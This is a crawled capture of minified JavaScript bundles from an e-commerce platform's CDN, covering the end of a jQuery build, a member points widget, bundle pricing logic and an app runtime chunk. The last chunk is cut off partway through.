t||(D.createHTMLDocument?(t=F.implementation.createHTMLDocument(""),i=t.createElement("base"),i.href=F.location.href,t.head.appendChild(i)):t=F),u=xa.exec(e),s=!r&&[],u?[t.createElement(u[1])]:(u=_a([e],t,s),s&&s.length&&a(s).remove(),a.merge([],u.childNodes))},a.fn.load=function(e,t,r){var i,u,s,f=this,v=e.indexOf(" ");return v>-1&&(i=vt(e.slice(v)),e=e.slice(0,v)),M(t)?(r=t,t=void 0):t&&typeof t=="object"&&(u="POST"),f.length>0&&a.ajax({url:e,type:u||"GET",dataType:"html",data:t}).done(function(d){s=arguments,f.html(i?a("<div>").append(a.parseHTML(d)).find(i):d)}).always(r&&function(d,y){f.each(function(){r.apply(this,s||[d.responseText,y,d])})}),this},a.expr.pseudos.animated=function(e){return a.grep(a.timers,function(t){return e===t.elem}).length},a.offset={setOffset:function(e,t,r){var i,u,s,f,v,d,y,S=a.css(e,"position"),w=a(e),$={};S==="static"&&(e.style.position="relative"),v=w.offset(),s=a.css(e,"top"),d=a.css(e,"left"),y=(S==="absolute"||S==="fixed")&&(s+d).indexOf("auto")>-1,y?(i=w.position(),f=i.top,u=i.left):(f=parseFloat(s)||0,u=parseFloat(d)||0),M(t)&&(t=t.call(e,r,a.extend({},v))),t.top!=null&&($.top=t.top-v.top+f),t.left!=null&&($.left=t.left-v.left+u),"using"in t?t.using.call(e,$):w.css($)}},a.fn.extend({offset:function(e){if(arguments.length)return e===void 0?this:this.each(function(u){a.offset.setOffset(this,e,u)});var t,r,i=this[0];if(!!i)return i.getClientRects().length?(t=i.getBoundingClientRect(),r=i.ownerDocument.defaultView,{top:t.top+r.pageYOffset,left:t.left+r.pageXOffset}):{top:0,left:0}},position:function(){if(!!this[0]){var e,t,r,i=this[0],u={top:0,left:0};if(a.css(i,"position")==="fixed")t=i.getBoundingClientRect();else{for(t=this.offset(),r=i.ownerDocument,e=i.offsetParent||r.documentElement;e&&(e===r.body||e===r.documentElement)&&a.css(e,"position")==="static";)e=e.parentNode;e&&e!==i&&e.nodeType===1&&(u=a(e).offset(),u.top+=a.css(e,"borderTopWidth",!0),u.left+=a.css(e,"borderLeftWidth",!0))}return{top:t.top-u.top-a.css(i,"marginTop",!0),left:t.left-u.left-a.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&a.css(e,"position")==="static";)e=e.offsetParent;return e||pt})}}),a.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var r=t==="pageYOffset";a.fn[e]=function(i){return Ge(this,function(u,s,f){var v;if(J(u)?v=u:u.nodeType===9&&(v=u.defaultView),f===void 0)return v?v[t]:u[s];v?v.scrollTo(r?v.pageXOffset:f,r?f:v.pageYOffset):u[s]=f},e,i,arguments.length)}}),a.each(["top","left"],function(e,t){a.cssHooks[t]=Ma(D.pixelPosition,function(r,i){if(i)return i=Jt(r,t),En.test(i)?a(r).position()[t]+"px":i})}),a.each({Height:"height",Width:"width"},function(e,t){a.each({padding:"inner"+e,content:t,"":"outer"+e},function(r,i){a.fn[i]=function(u,s){var f=arguments.length&&(r||typeof u!="boolean"),v=r||(u===!0||s===!0?"margin":"border");return Ge(this,function(d,y,S){var w;return J(d)?i.indexOf("outer")===0?d["inner"+e]:d.document.documentElement["client"+e]:d.nodeType===9?(w=d.documentElement,Math.max(d.body["scroll"+e],w["scroll"+e],d.body["offset"+e],w["offset"+e],w["client"+e])):S===void 0?a.css(d,y,v):a.style(d,y,S,v)},t,f?u:void 0,f)}})}),a.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){a.fn[t]=function(r){return this.on(t,r)}}),a.fn.extend({bind:function(e,t,r){return this.on(e,null,t,r)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,r,i){return this.on(t,e,r,i)},undelegate:function(e,t,r){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),a.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){a.fn[t]=function(r,i){return arguments.length>0?this.on(t,null,r,i):this.trigger(t)}});var _c=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;a.proxy=function(e,t){var r,i,u;if(typeof t=="string"&&(r=e[t],t=e,e=r),!!M(e))return i=T.call(arguments,2),u=function(){return e.apply(t||this,i.concat(T.call(arguments)))},u.guid=e.guid=e.guid||a.guid++,u},a.holdReady=function(e){e?a.readyWait++:a.ready(!0)},a.isArray=Array.isArray,a.parseJSON=JSON.parse,a.nodeName=re,a.isFunction=M,a.isWindow=J,a.camelCase=Me,a.type=ke,a.now=Date.now,a.isNumeric=function(e){var t=a.type(e);return(t==="number"||t==="string")&&!isNaN(e-parseFloat(e))},a.trim=function(e){return e==null?"":(e+"").replace(_c,"$1")};var Dc=o.jQuery,Rc=o.$;return a.noConflict=function(e){return o.$===a&&(o.$=Rc),e&&o.jQuery===a&&(o.jQuery=Dc),a},typeof c>"u"&&(o.jQuery=o.$=a),a})})(Rf);const yT=Rf.exports;export{hT as S,yT as j};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-f5c1a850.js
body_size: 1092
content:
import{t as e,Z as x,v as I,ap as _,ag as B,y as W,o as i}from"./App-chunk-88cbdb79.js";import{B as z,I as j}from"./index.style-chunk-0c19bc01.js";import{ay as h}from"./index-ded8c5db.js";import{w as s}from"./index-chunk-be2819f5.js";import{A as k}from"./ArrowIcon-chunk-c4fc3a11.js";const b=e.span`
  > span {
    line-height: 1.4;
    font-weight: 600;
  }
`,n=e.div`
  overflow: hidden;
  ${o=>{var r,a,d,p;return o.type==="mini"?x`
          padding: 4px 8px;
          line-height: 1;
          border-radius: ${(a=(r=h)==null?void 0:r.product_discount_radius)!=null?a:0}px;

          > span {
            line-height: 1.4;
            vertical-align: middle;
          }

          .member-icon-container {
            display: inline-block !important;
            width: 16px;
            height: 16px;
            vertical-align: middle;

            > svg {
              width: 16px;
              height: 16px;
            }
          }
        `:x`
          display: flex;
          align-items: center;
          padding: 8px;
          border-radius: ${(p=(d=h)==null?void 0:d.card_border_radius)!=null?p:0}px;
          cursor: ${o.isLink?"pointer":""};
        `}}
  word-wrap: break-word;
  color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  background: ${({theme:o,styleSetting:r})=>I(r!=null&&r.isFollowThemeSetting?o.btn:(r==null?void 0:r.bgColor)==="secondary"?o.secondary:o.primary,.3)};

  & + & {
    margin-top: 8px;
  }

  span.is-link {
    line-height: 1.4;
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
    font-weight: 600;
    text-decoration: underline;
    cursor: pointer;
    margin-left: 8px;
  }

  .member-branding-widget-title {
    > span {
      line-height: 1.4;
      font-weight: 600;
    }
  }

  ${z} {
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  }

  .member-plugin-benefits {
    ${j} {
      margin-right: 6px;
      font-size: 0;

      > img {
        width: 14px;
        height: 14px;
      }
    }
  }
`;var u,w;n.Icon=e.div`
  ${({type:o})=>{var r,a,d,p;return o==="mini"?x`
          display: inline-flex;
          align-items: center;
          justify-content: center;
          width: 18px;
          height: 18px;
          border-radius: ${(a=(r=h)==null?void 0:r.btn_border_radius)!=null?a:0}px;
          font-size: 0;
        `:x`
          display: flex;
          align-items: center;
          justify-content: center;
          width: 48px;
          height: 48px;
          border-radius: ${(p=(d=h)==null?void 0:d.btn_border_radius)!=null?p:0}px;
          background-color: #fff;
        `}}

  img {
    width: 100%;
    height: 100%;
    border-radius: ${(w=(u=h)==null?void 0:u.btn_border_radius)!=null?w:0}px;
  }
`;n.ContentWrapper=e.div`
  display: flex;
  align-items: center;
  justify-content: space-between;

  flex: 1;
  margin-left: 12px;
  font-size: 16px;
  line-height: 1.6;

  > span {
    font-weight: 700;
  }
`;n.Content=e.div`
  flex: 1;

  > span {
    font-weight: 700;
  }
`;n.Content.Title=e.div`
  flex: 1;
  font-size: 16px;
  @media ${_.sm} {
    font-size: 14px;
  }
  line-height: 1.2;
  font-weight: ${({bold:o})=>o?"bold":""};
`;n.Content.ItemWrapper=e.div`
  display: flex;
  margin-top: 4px;
`;n.Content.Item=e.div`
  display: flex;
  align-items: center;
`;n.Arrow=e.div`
  display: flex;
  align-items: center;
  justify-content: center;
`;const F=n.Icon.withComponent("span"),D=({type:o="default",icon:r,title:a,link:d,isMultipleColumns:p=!1,isLink:l=!1,items:t,styleSetting:c,onClick:f,children:C})=>{const{theme:$}=B(),{sharedState:g}=W(),m=g.isPreview;return o==="mini"?i(n,{className:"notranslate",isPreview:m,type:"mini",styleSetting:c,onClick:f,children:[i(F,{type:o,style:{marginRight:4},children:r}),s(b,a),d]}):i(n,{className:"notranslate",isPreview:m,styleSetting:c,isLink:l,onClick:f,children:[i(n.Icon,{children:r}),i(n.ContentWrapper,{children:[i(n.Content,{children:[i(n.Content.Title,{bold:p,children:[s(b,a),d]}),(t==null?void 0:t.length)>0&&i(n.Content.ItemWrapper,{children:t.map((T,v)=>i(n.Content.Item,{children:T.text},v))}),C]}),l&&i(k,{color:(c==null?void 0:c.fontColor)||$.btnText})]})]})};export{D as B};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/useBundle-chunk-752607be.js
body_size: 919
content:
import{b as y,a as C,l as O,y as D}from"./index-cad1807f.js";import{a as j}from"./useBuy-chunk-3d13f579.js";import{b as E}from"./index-chunk-0881ca00.js";import{u as U,t as V}from"./useCssVars-chunk-c9de277a.js";const F=(c,u)=>{const p={};return c.forEach(({key:R,skuSeq:m})=>{var d,r,o;const f=(d=u==null?void 0:u.findIndex)==null?void 0:d.call(u,g=>g.skuSeq===m),[e]=(o=(r=u==null?void 0:u.splice)==null?void 0:r.call(u,f,1))!=null?o:[];p[R]=e==null?void 0:e.promotionPrice}),p},K=(c,u)=>{const{t:p}=U(),R=y(()=>[...c.primaryProduct?[c.primaryProduct]:[],...c.secondaryProductList],[c]),m=j(R,u),{products:f,selectedProducts:e}=m,d=y(()=>{const t=[...e],i=t.findIndex(({productSeq:n})=>{var s;return n===((s=c.primaryProduct)==null?void 0:s.productId)});if(i>=0){const[n]=t.splice(i,1);t.unshift(n)}return t},[c.primaryProduct,e]),r=C(),o=y(()=>{var i;const t=e.map((n,s)=>{var T,h,x,A;return(!((T=r.current)!=null&&T[s])||((h=r.current)==null?void 0:h[s].key)!==n.key||((x=r.current)==null?void 0:x[s].spuSeq)!==n.productSeq||((A=r.current)==null?void 0:A[s].skuSeq)!==n.productSku)&&(r.current=void 0),{key:n.key,spuSeq:n.productSeq,skuSeq:n.productSku}});return e.length!==((i=r.current)==null?void 0:i.length)&&(r.current=t),r.current=r.current||t,r.current},[e]),g=f[0],N=f.slice(1),{activitySeq:B,totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceSkuList:I}=c||{},[P,v]=O({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:{}}),a=C(0),l=e.length===f.length||(c==null?void 0:c.partialPurchase)&&e.length>=(c==null?void 0:c.partialPurchaseNum)||!1;window.__sl_console__.log(l,a.current,o.length),D(()=>{var t,i;if(l&&a.current===0&&o.length){a.current=1;const n=F(o,I);((i=(t=Object.entries(n)).some)==null?void 0:i.call(t,([T,h])=>typeof h!="number"))?a.current=2:(v({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:n}),Promise.resolve().then(()=>{a.current=2}))}},[l,o,q,_,M,I]),D(()=>{l&&a.current===2&&(o==null?void 0:o.length)&&E({activitySeq:B,productSkuList:o}).then(t=>{t&&v({totalReducePrice:t==null?void 0:t.totalReducePrice,totalProductPrice:t==null?void 0:t.totalProductPrice,afterReduceTotalProductPrice:t==null?void 0:t.afterReduceTotalProductPrice,bundledPriceMap:F(o,t==null?void 0:t.bundledPriceSkuList)})}).catch(t=>{(t==null?void 0:t.code)==="PRODUCT_IS_INVALID"&&V({title:p("bundle.sku.unavailable.tip")})})},[l,B,o,p]);const w=y(()=>e.reduce((t,{price:i})=>t+i,0),[e]);return{...m,purchaseProducts:d,primaryProduct:g,secondaryProductList:N,isBundleBuy:l,totalReducePrice:l?P.totalReducePrice:0,totalProductPrice:l?P.totalProductPrice:w,afterReduceTotalProductPrice:l?P.afterReduceTotalProductPrice:w,bundledPriceMap:l?P==null?void 0:P.bundledPriceMap:{}}};export{K as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/entry.js
body_size: 560
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/polyfills-legacy-8a09678f.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-legacy-03cb0fa6.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/PointWidget-chunk-d8c2eb20.js
body_size: 2148
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-ded8c5db.js";import{aq as M,x as Oc,aY as Rc,y as Sc,ab as Lc,E as nc,b1 as Ac,P as Uc,b3 as i,o as d,N as Gc,ba as g,b6 as vc,bc as Mc,G as V,D as l,I as dc}from"./App-chunk-88cbdb79.js";import{B as kc}from"./index-chunk-f5c1a850.js";import{u as wc,i as xc}from"./usePoint-chunk-17c706b0.js";import{C as $c}from"./point-chunk-82fa1859.js";import{o as hc}from"./customer-chunk-6f935896.js";import"./index.style-chunk-0c19bc01.js";import"./index-chunk-be2819f5.js";import"./ArrowIcon-chunk-c4fc3a11.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const a=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return a&&a.length>0?a[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,y,z,J,Q,X,Z;const{tr:a}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),Y=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:H}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return a("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[a,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,b,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(b=c==null?void 0:c.data)==null?void 0:b.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,b;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(b=c==null?void 0:c.items)==null?void 0:b.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[K,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(b=>b+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&K&&$()},[K]);const ac=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,b,N,S,o,t;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(b=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?b:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,b,N;return(N=(b=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:b.find)==null?void 0:N.call(b,S=>S.channel===$c&&S.earnType===c)},[(z=(y=s==null?void 0:s.homeData)==null?void 0:y.pointInfo)==null?void 0:z.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(J=s==null?void 0:s.customData)==null?void 0:J.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:a("member.branding.login"),[T.SIGN_UP]:a("member.branding.register"),[T.CART]:a("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||a("member.branding.becomeMember"):!D&&!Y||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||a("member.branding.deduct"):(r==null?void 0:r.memberContent)||a("member.branding.placeOrder")},[a,e,r,Y,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&ac()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),bc=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(H(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[H,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(Q=s==null?void 0:s.homeData)==null?void 0:Q.nickname,pointAvailableScore:D?`{${a("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${a("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||a("member.branding.link.signIn")}):"",icon:bc,styleSetting:(Z=(X=s==null?void 0:s.customData)==null?void 0:X.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/simpleBootstrap-chunk-50dfc882.js
body_size: 322
content:
import{o as d,A as m}from"./App-chunk-88cbdb79.js";import{P as s}from"./index-ded8c5db.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:s,r=function(i){var t=document.createElement("div"),a="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=a,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:i.options}),t)};return{mount:r}}const h=l("member",m);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/App-chunk-88cbdb79.js
body_size: 98566
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Fe,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-ded8c5db.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return 